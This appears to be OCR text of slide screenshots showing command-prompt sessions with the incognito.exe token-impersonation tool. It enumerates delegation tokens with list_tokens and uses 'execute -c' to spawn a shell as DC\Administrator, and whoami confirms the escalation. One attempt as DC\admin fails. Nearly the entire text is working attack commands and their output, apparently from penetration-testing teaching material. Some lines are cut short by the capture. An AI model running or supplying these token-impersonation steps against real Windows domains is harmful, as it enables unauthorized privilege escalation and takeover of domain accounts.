 C:\WINDOWS\system32\cmd.exe
C:\Temp\incognito-v0.1>incognito.exe -h localhost -u user -p P@ssw0rd list_token
s -u
[*] Attempting to establish new connection to \\localhost\IPC$
[+] Logon to \\localhost\IPC$ succeeded
[*] Copying service to \\localhost
[+] Copied service successfully
[*] Creating incognito service on remote host
[+] Created service successfully
[*] Starting service
[+] Service started
[*] Connecting to incognito service named pipe
[+] Successfully connected to named pipe {C1DE459D-53EC-4C81-A9FD-CA30C1279F60}
[*] Redirecting I/O to remote process
[*] Enumerating tokens
[*] Listing unique users found...
Delegation Tokens Available
============================================
DC\admin
DC\Administrator
DC\user
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
================================
NT AUTHORITY\ANONYMOUS LOGON
[*] Service shutdown detected.
[*] Deleting service
C:\Temp\incognito-v0.1>
C:\WINDOWS\system32\cmd.exe
C:\Temp\incognito-v0.1>incognito.exe
DC\Administrator cmd
[*] Attempting to establish new
[+] Logon to \\localhost\IPC$
[*] Copying service to \\localhost
[+] Copied service successfully
[*] Creating incognito service on
[+] Created service successfully
[*] Starting service
[+] Service started
[*] Connecting to incognito service
[+] Successfully connected to named
[*] Redirecting I/O to remote
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
dc\administrator
C:\WINDOWS\system32>exit
exit
[*] Returning from exited process
[*] Service shutdown detected. Service executable file deleted
[*] Deleting service
C:\WINDOWS\system32\cmd.exe
C:\Temp\incognito-v0.1>incognito.exe -h localhost -u user -p P@ssw0rd execute -c
DC\admin cmd
[*] Attempting to establish new connection to \\localhost\IPC$
[+] Logon to \\localhost\IPC$ succeeded
[*] Copying service to \\localhost
[+] Copied service successfully
[*] Creating incognito service on remote host
[+] Created service successfully
[*] Starting service
[+] Service started
[*] Connecting to incognito service named pipe
[+] Successfully connected to named pipe {982F7AA0-4BFB-48AB-843F-312CE237FCB2}
[*] Redirecting I/O to remote process
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
FAIL
[*] Returning from exited process
[*] Service shutdown detected. Service executable file deleted
[*] Deleting service
C:\Temp\incognito-v0.1>_